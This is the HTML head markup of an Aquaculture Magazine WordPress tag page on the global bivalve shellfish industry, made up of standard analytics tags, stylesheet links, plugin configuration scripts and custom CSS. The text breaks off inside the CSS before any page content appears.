

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aquaculturemag.com/tag/global-bivalve-shellfish-industry/
body_size: 19340
content:
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5PQQMBKHWQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5PQQMBKHWQ');

</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q3WQT54');</script>
<!-- End Google Tag Manager -->

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://aquaculturemag.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>global bivalve shellfish industry &#8211; Aquaculture Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Aquaculture Magazine &raquo; Feed" href="https://aquaculturemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aquaculture Magazine &raquo; Feed de los comentarios" href="https://aquaculturemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aquaculture Magazine &raquo; Etiqueta global bivalve shellfish industry del feed" href="https://aquaculturemag.com/tag/global-bivalve-shellfish-industry/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aquaculturemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://aquaculturemag.com/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762842007' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://aquaculturemag.com/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762842007' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://aquaculturemag.com/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762842007' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-email-css' href='https://aquaculturemag.com/wp-content/plugins/wp-email/email-css.css?ver=2.69.3' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://aquaculturemag.com/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Abel'; }
body { font-family : 'Abel'; }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
.sticky-enabled .czr-wccart-off .primary-nav__woocart { display: none; }
                  .logo-center .primary-nav__woocart .dropdown-menu,
                  .logo-left .primary-nav__woocart .dropdown-menu{ right: 0; left: auto; }/*open left*/
            
.grid-container__classic .czr__r-wGOC::before{padding-top:61.803398%}

@media (min-width: 768px) {.grid-container__classic .czr__r-wGOC::before{padding-top:40%}}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='customizr-style-css' href='https://aquaculturemag.com/wp-content/themes/customizr-child/style.css?ver=4.4.17.1670427104' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aquaculturemag.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aquaculturemag.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aquaculturemag.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://aquaculturemag.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aquaculturemag.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://aquaculturemag.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3872-css' href='https://aquaculturemag.com/wp-content/uploads/elementor/css/post-3872.css?ver=1769197832' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aquaculturemag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aquaculturemag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-18981-css' href='https://aquaculturemag.com/wp-content/uploads/elementor/css/post-18981.css?ver=1769197832' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://aquaculturemag.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://aquaculturemag.com/wp-content/uploads/master-slider/custom.css?ver=59.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aquaculturemag.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742219574' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aquaculturemag.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742219584' media='all' />
<link rel='stylesheet' id='elementor-gf-local-abel-css' href='https://aquaculturemag.com/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1742219584' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://aquaculturemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aquaculturemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://aquaculturemag.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://aquaculturemag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://aquaculturemag.com/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://aquaculturemag.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://aquaculturemag.com/wp-content/themes/customizr/assets/front/","mainScriptUrl":"https://aquaculturemag.com/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https://aquaculturemag.com/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https://aquaculturemag.com/wp-admin/admin-ajax.php","ajaxUrl":"https://aquaculturemag.com/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"e6632f145b"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Descartar permanentemente"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Abel","version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="https://aquaculturemag.com/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<script src="https://aquaculturemag.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aquaculturemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aquaculturemag.com/wp-json/wp/v2/tags/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aquaculturemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script>var ms_grabbing_curosr = 'https://aquaculturemag.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://aquaculturemag.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"No se pudo recuperar el ID de Visual Portfolio.","pswp_close":"Cerrar (Esc)","pswp_share":"Compartir","pswp_fs":"Alternar pantalla completa","pswp_zoom":"Acercar\/alejar","pswp_prev":"Anterior (flecha izquierda)","pswp_next":"Siguiente (flecha derecha)","pswp_share_fb":"Compartir en Facebook","pswp_share_tw":"Tuitear","pswp_share_x":"X","pswp_share_pin":"Pinear","pswp_download":"Descargar","fancybox_close":"Cerrar","fancybox_next":"Siguiente","fancybox_prev":"Anterior","fancybox_error":"El contenido solicitado no se puede cargar. <br \/>Vuelva a intentarlo m\u00e1s tarde.","fancybox_play_start":"Empezar la presentaci\u00f3n de diapositivas","fancybox_play_stop":"Pausar presentaci\u00f3n de diapositivas","fancybox_full_screen":"Pantalla completa","fancybox_thumbs":"Miniaturas","fancybox_download":"Descargar","fancybox_share":"Compartir","fancybox_zoom":"Acercar"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		              <link rel="preload" as="font" type="font/woff2" href="https://aquaculturemag.com/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<link rel="icon" href="https://aquaculturemag.com/wp-content/uploads/2024/02/cropped-AQM-new-logo_03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aquaculturemag.com/wp-content/uploads/2024/02/cropped-AQM-new-logo_03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aquaculturemag.com/wp-content/uploads/2024/02/cropped-AQM-new-logo_03-180x180.png" />
<meta name="msapplication-TileImage" content="https://aquaculturemag.com/wp-content/uploads/2024/02/cropped-AQM-new-logo_03-270x270.png" />
		<style id="wp-custom-css">
			h1 {
      font-size: 50px !important;
    font-weight: 600 !important;
}
.destacado
{
  text-align: center !important;
	font-weight: bold; 
	margin:30px;
	}
.page-id-14051 #main-wrapper {
    background-color: aliceblue;
}
.page-id-14051 header {
  display:none;
}
.page-id-14051 footer {
  display:none;
}
.breadcrumbs {
  display:none;
}
.contacto {
		font-size:17;
}
.contacto img {
    max-width: 200px;
}
.contactop img {
    max-width: 200px;
}

.titpor{
   font-weight:bold;
	color:black;
	font-size:22;
}
.contport{
    width: 29%;
	display:inline-block;
	margin-right:5px;
}

	@media only screen and (max-width: 600px) {
		.contport{
    width: 100%;
	display:block;

}
}
.portfolio1 {
position:relative;
	    overflow: hidden;
}
.descportfolio1 {
  position:absolute;
  top:0;
  left:0;
